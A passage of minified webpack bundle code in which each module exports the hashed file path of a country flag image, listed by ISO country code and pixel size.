strict";e.exports=t.p+"TGO_32x21@2x-c66c0b983d7537dc402d.png"},509358:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32@2x-8269d0ae84827ef8b2f5.png"},406336:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43@2x-76b8e67a46e2c1f99f20.png"},207448:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64@2x-bd76cf2d647fbf5c45ef.png"},762857:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86@2x-718829fbf01e1a1dfa09.png"},341976:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13@2x-d7ce0ae9ebb0972f8d01.png"},405144:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21@2x-991e8ab5555aad5dffd4.png"},655511:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32@2x-7af163ac4ae5a45ce000.png"},492225:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43@2x-d336df511f879846a49e.png"},863705:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64@2x-26ffa269a1795f0c4593.png"},556825:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86@2x-327210a696205b367730.png"},86536:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13@2x-f88d7d9289fda6e7e171.png"},818696:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21@2x-da24133954c035ac67b2.png"},35207:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32@2x-89fce3eb4809863a7d8b.png"},346289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43@2x-74471fe16013b124fb73.png"},393673:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64@2x-dfaafdb4d043e18d3e90.png"},489029:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86@2x-3865f6947316265f8b2c.png"},538692:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13@2x-a87982dd25ec7082c632.png"},992308:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21@2x-4d41fea3908917c2b87d.png"},5563:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32@2x-8b0d200eeb4b598790a5.png"},679797:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43@2x-e3a170a836a6b05bf8b7.png"},595773:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64@2x-e10fc5a41de64e100fae.png"},810848:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86@2x-dbb562e1ec6cb3b24474.png"},357891:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13@2x-9a6b29746b47ae5038dd.png"},894271:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"},759840:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32@2x-e2e957bde8cf7105528e.png"},587946:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43@2x-c50632f2324f5a97a26f.png"},88370:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64@2x-90c85b401cefa6803de4.png"},773451:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86@2x-a32fbdf8ba2479dd11dc.png"},396142:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13@2x-1779693a5b5595b65814.png"},697362:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"},684589:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32@2x-c95f7d2e8b20c3a9c9d1.png"},867959:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43@2x-cfe65b453b41a948d359.png"},152719:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64@2x-848ab198a72f45e7f59e.png"},43535:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86@2x-b6868caa99800b4e1931.png"},85458:(e,s,t)=>{"use strict";e.exports=t.p+"TON_20x13@2x-5b9ab27539b4d3a5a003.png"},938022:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21@2x-7b1599bdc92aee48dc72.png"},547289:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32@2x-de02f7759ee8d7ed9748.png"},58211:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43@2x-b481147af2ad78783710.png"},111227:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64@2x-19a7b48e4e010afab414.png"},285023:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86@2x-30f641672bb9f6cd400c.png"},467554:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13@2x-9db9479efce9b79c5d52.png"},945782:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21@2x-825fca884ac600fa9792.png"},274473:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32@2x-15b3d9a5933ad2246833.png"},366387:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43@2x-64d92c7cef93431730c3.png"},592779:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64@2x-97b520f5ba87c81b47e2.png"},327405:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86@2x-8ad607f6381cf9ebf8b9.png"},350332:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13@2x-a4e0218fd38a17a5cfda.png"},140044:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21@2x-801fd8370b56fdc4fd4d.png"},380195:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32@2x-80916f5d5a23edf8aa09.png"},141:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43@2x-17d05ac61ce3beb75096.png"},213029:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64@2x-920b862c20fa0a5945ba.png"},370441:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86@2x-fe15f5633b24cef727d7.png"},645240:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13@2x-19036377337b1115ae36.png"},357176:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21@2x-0fdd1aee561201d248ef.png"},339959:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32@2x-d11ebe60a0d3bc7585ba.png"},332897:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43@2x-adab254e35d20e6d7217.png"},673849:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64@2x-16fb9baf8ffe8b2b24a5.png"},73701:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86@2x-1cf41acf0b85e97962f5.png"},146084:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13@2x-d9091cdbc1cf37232018.png"},231572:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21@2x-159ed733ab1a43d234b4.png"},80411:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_48x32@2x-a675699e2eb974a2a81a.png"},329813:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43@2x-5dfaa43538ad87dd5a3d.png"},230493:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64@2x-e0bee0e6f9f1a255759e.png"},119015:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86@2x-bb50dff9c6961621decc.png"},870298:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13@2x-1483a1df0c0df341bceb.png"},665806:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21@2x-282ac6a3ba071f003ba4.png"},107537:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32@2x-94ee4be546906e5260ab.png"},623819:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43@2x-d677a7571bb6cb1de893.png"},501907:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64@2x-8bdf324b09f981f71f9c.png"},546623:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86@2x-62c0bd8ddb2ea26b0726.png"},36546:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13@2x-4bc8ce64f7b41e0cbb94.png"},683670:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21@2x-6bbf68559431ca55fda8.png"},171785:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32@2x-cc56cacc30a5fc785a81.png"},435987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43@2x-71e1a4c01d6b624c2b30.png"},143979:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64@2x-7f03db9672ee3e135376.png"},784133:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86@2x-073cc698314cafd9b433.png"},921412:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13@2x-2393c4d6c160077c5f4b.png"},65204:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21@2x-34e7d022c6501a3c6b75.png"},247611:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32@2x-fc6fee2243ec698b52a0.png"},108149:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43@2x-4e429dc677272f611fe1.png"},130621:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64@2x-c0bcca8acb917b546956.png"},403202:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86@2x-3b79869db187a5a97500.png"},83577:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13@2x-becc18603a8db29b2d1e.png"},68073:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21@2x-46a358fc858b52a3693f.png"},192478:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32@2x-9f1a8ad90e58d2022c95.png"},401008:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43@2x-f2d4046a7296baf81349.png"},58440:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64@2x-47b25aec5269faeeaf81.png"},314667:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86@2x-730337cff3a44a29ca51.png"},198222:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13@2x-307c5292b832eaf3b931.png"},519538:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21@2x-773e718b6407afbc88a6.png"},636749:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32@2x-cb655ade008f698cef4c.png"},633879:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43@2x-a3ee533d9bf08c2408b8.png"},919855:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64@2x-e42c73360f06551f2d31.png"},743766:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86@2x-777c88c3dd1cccf2c9f4.png"},466269:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13@2x-707fed455d04fd4b557c.png"},358189:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21@2x-46c11f9d0874c5df6b81.png"},736410:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32@2x-73e9e0d9a38f6fa438b0.png"},935404:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43@2x-27f578fc401074f100eb.png"},116676:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64@2x-0982b7106b8a7a2f5d48.png"},299329:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86@2x-15975ae472d9a5659ef5.png"},454592:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13@2x-ee1c777e1948cbf66054.png"},732512:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21@2x-3ccfc2bd254db8236cc8.png"},152879:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32@2x-9552aed98dcc60c6d527.png"},568681:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43@2x-37010d014a70a13e7f7c.png"},602769:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64@2x-dabe6123015441ec0fb2.png"},800317:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86@2x-79a03919139a1856cde4.png"},678860:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13@2x-518d0922e3a96f391d38.png"},662428:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21@2x-46a6f66f78ea1aa685a2.png"},556851:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32@2x-1f70ef72ee2946d7c70a.png"},204125:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43@2x-f1e9c5972c3db2e2d7a9.png"},446645:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64@2x-8b283e4eef1f922b2ac3.png"},290221:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86@2x-7997cfc19adc49211959.png"},165052:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13@2x-94c4e5fc20aab0c31ac8.png"},461580:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21@2x-3b23aa24cdf23ad0a607.png"},226787:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32@2x-293b763fcdbe9b526280.png"},896653:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43@2x-ebf1a42a2f3c7a5dd530.png"},177765:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64@2x-ffdaf048bace49dfdacf.png"},252879:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86@2x-1b4602781434c1b64cb4.png"},303122:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13@2x-6557c9d250be19947c76.png"},408806:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21@2x-c50f5d3630578b5b42ee.png"},428633:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32@2x-2fe543fac60f73f73d11.png"},727651:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43@2x-90edca99373bd0d2640b.png"},294715:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64@2x-f8bd137ae278982c69ec.png"},897519:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86@2x-3e581cb4e872a79b0b04.png"},214258:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13@2x-8ec1d9d45e393d977c2f.png"},565126:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21@2x-4b76fd37332d195fe986.png"},173241:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32@2x-0f1e4ba32b5cf7e9ea14.png"},475203:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43@2x-e9c7b4f74a648823bab9.png"},265435:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64@2x-e1eef2d20576b007f3d8.png"},538513:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86@2x-b24d29e226d57207a727.png"},725136:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13@2x-24f364f679349e393af2.png"},891376:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21@2x-88d482c42190522781e6.png"},443199:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32@2x-b78c3113310fd653bb68.png"},215993:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43@2x-63bdd027106070d79ed1.png"},110753:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64@2x-a3d4496c594954955e20.png"},511335:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86@2x-bb44923fa5a7e9fde056.png"},371610:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13@2x-3238b6d6f921937c7549.png"},433998:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21@2x-13169182c7aca2535d05.png"},456721:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32@2x-6d0443b2f30a7b28c912.png"},230539:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43@2x-6184282cb4cdcdd9fe1e.png"},555091:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64@2x-18c066c33e62ace99161.png"},816273:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86@2x-8ddd0c7e66da4152657c.png"},53e4:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13@2x-2631ccf945b2138a38ad.png"},212592:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21@2x-b3b67f2402ab30fa8526.png"},248063:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32@2x-dad622a356adf90d6980.png"},537209:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43@2x-26e2d32b20ffe911e2fc.png"},431969:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64@2x-c9c0d507a729de41f472.png"},275801:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86@2x-c55d4c9fcd2a6818afec.png"},501384:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13@2x-9afdf5d147efff23f420.png"},233544:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21@2x-eab6035da5f77cdf9e0c.png"},450055:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32@2x-94bab3e103059160450a.png"},761137:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43@2x-cbe51b49abf2e2706abd.png"},808521:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64@2x-a457fa08331f4e2ef32b.png"},776017:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86@2x-b1ce002cbe83bc7a1496.png"},798928:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13@2x-3fd9d58c461c253611ba.png"},481520:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"},516991:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32@2x-f4fe9816fde890380d34.png"},806137:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43@2x-258cc96f43ddf6868f00.png"},700897:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64@2x-6ecda084f926ad659b27.png"},82567:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86@2x-2fad5450f0ceff64cddf.png"},703738:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13@2x-ebd8395f0f6dce5c090c.png"},568494:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21@2x-a223a771dda2e02c8fd6.png"},519089:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32@2x-a76133f2638952f50152.png"},723371:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43@2x-bb5cbe8e603452b1569c.png"},983667:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64@2x-17ad327b5d99f3073731.png"},36029:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86@2x-8b365c0084882fb838ac.png"},712716:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13@2x-e17eb740b69a35cdac84.png"},914460:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21@2x-d266b284ac460207c346.png"},757555:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32@2x-27b30f3817b118c3bc30.png"},780509:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43@2x-c39079b26d734d0ec34f.png"},333877:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64@2x-f96769597ada615cb1f9.png"},107181:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86@2x-eb7faea2baba80f59c12.png"},468348:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_20x13@2x-81411015ffde489bec21.png"},281228:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21@2x-a77e531f79afa951af49.png"},530083:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32@2x-6d00b6cdc78fb991a7fb.png"},199949:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43@2x-d825df4ea5be6b712d6f.png"},481061:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64@2x-ad61c291cfc05da42fa2.png"},415595:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86@2x-68ebb6ed9b42aa92cf85.png"},845326:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13@2x-a7566f51b41f5363b284.png"},568498:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21@2x-3d8d3374188567a9cb46.png"},423885:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32@2x-a0792770c3be2e06da14.png"},844311:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43@2x-eb2f78bdc0f59a22fae2.png"},711279:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64@2x-4b6193203d6288e54430.png"},932375:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86@2x-b5cb6c99242b1ab19ab3.png"},774794:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13@2x-7796e79242f07a3a31af.png"},846782:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21@2x-d898861f057b902b7c84.png"},624449:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32@2x-dc1456f2dfbb824852ca.png"},177019:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43@2x-94a6115c4e8ceee9d1d9.png"},116483:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64@2x-32a39ecf73f23ad10d55.png"},882423:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86@2x-d91cd8139ee75b535a23.png"},915498:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13@2x-77efd01af2b9d8aeac7f.png"},24926:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21@2x-7272bb93fe27b34e1a93.png"},949857:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32@2x-a4b315e300b7c60dc80e.png"},628059:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43@2x-7d2eacca74a1e2efe502.png"},529251:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64@2x-b3a58d1b35fd1d7d2ee0.png"},722890:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86@2x-6292a1813c6e4f869bab.png"},277649:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13@2x-8a0ee9dac4657748b4ab.png"},363233:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x21@2x-4effa300580387b3dc1d.png"},370726:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32@2x-5eae36b3ad906845e3f5.png"},895688:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43@2x-23bc10e1a3ddef6a61ee.png"},813328:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64@2x-9502e1db1752249e3b5f.png"},164538:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13-715ea5d91a6af9ca3f77.png"},918600:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21-584f2b9c1d0a9d307489.png"},77184:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32-f87f3a15aa236be0fb51.png"},317628:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43-a5b849c4d785b4cb85db.png"},94174:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64-b0fd995b5ac5a377b289.png"},87702:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-6a5e0abf910bb8615bd9.png"},995134:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_13x13-3f34b869540694fe3c59.png"},55628:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21-eb7b3a5e40803a5b9981.png"},903156:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32-86afdf2c5e6664390e4c.png"},925632:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43-0e728634324ea70d50fb.png"},90258:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64-15e5a82612e5fc06edc1.png"},379402:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-f16dc886f3031337cc8e.png"},86965:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13-14501cba047001612f35.png"},713943:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21-3381b77933549901de04.png"},224107:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32-0e3c52f61763419e9406.png"},598083:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43-1d4f2851c088a322ad0b.png"},148937:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64-67af34d054123450d94e.png"},875777:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-37284fedd34d598ee191.png"},986433:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13-eac0abeb8239b0eebd1c.png"},568627:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21-182809c8279f7f3121fe.png"},34871:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32-1efd39096a8a87589fda.png"},976159:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43-9d99dddf5e7a4ee61ab3.png"},747749:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64-b10432a8c5f462aaffa4.png"},803309:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-40d9a05d3b934de76c62.png"},615570:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13-8c795ed2653a3331aae9.png"},870400:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21-fc8e7fb4878c9759af98.png"},309720:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32-09bed3cb8e2979ff32e2.png"},968916:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43-af0e6cb8d436d38947e8.png"},687414:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64-1960f93af636ef88ec0c.png"},19214:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-bb6fcc6a66807767f1ea.png"},208673:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13-cb55bb938e4863b6a4e8.png"},122515:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21-c98ea2eaa91a2379a0f8.png"},476247:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x32-cc31fa1403f44dc4a57b.png"},305471:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43-a9c820fc21c1ae064ab3.png"},828485:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64-d80da05aa81dd954cf87.png"},895501:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-59cf8bee7c314b66c2e1.png"},268261:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13-e1547ae99e6600f0ecee.png"},731527:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21-a15e9c0b7ec3b8ecff7b.png"},14363:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32-c3eb0d16b66d9b3524c0.png"},125491:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43-d4309e579cbcf534a3b8.png"},948025:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64-983ca6f8e1618dd69bd6.png"},58417:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-eadb644db8e5490092a5.png"},855476:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13-2d52a4daa12fcfb17ba5.png"},429834:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21-98d72cac9ba611af217f.png"},832778:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32-a051f6ca142e3fadedc7.png"},733750:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43-dfc1a54343783782d25a.png"},104880:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64-49359818d009ca4959c6.png"},503224:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-b11aab243e361002155b.png"},395834:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13-2e7f27633694a46acf60.png"},877640:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21-2e8589497013285278e7.png"},660544:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32-18d2200c97eb3c0cdf63.png"},972220:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43-d6289fe7ed2458285a3a.png"},782942:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64-28404bed2e4d4eb1c623.png"},742294:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-eb74485c71eea34f000f.png"},717884:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13-3d903b7ff0268f2fdf3a.png"},137138:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21-d41de705cef57bd1f952.png"},730930:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32-a385e77c5bdb6576d5f4.png"},771262:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43-de6a583a28d2606f2fa2.png"},319192:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64-84ce5d96f92c7cbed9a6.png"},800448:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-17e2f621413c77c44ce4.png"},792623:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13-392dd94290462d189cf5.png"},211833:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21-5856a87f9c58d3d630f2.png"},700109:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32-f34276bf1c312f49bece.png"},565733:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43-7a619a35b62b51a3951e.png"},276619:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64-013630c7c523f5d84832.png"},307611:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-24f7368c81ea443be28c.png"},639594:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13-88cac1d535e66c8ee986.png"},333304:(e,s,t)=>{"use 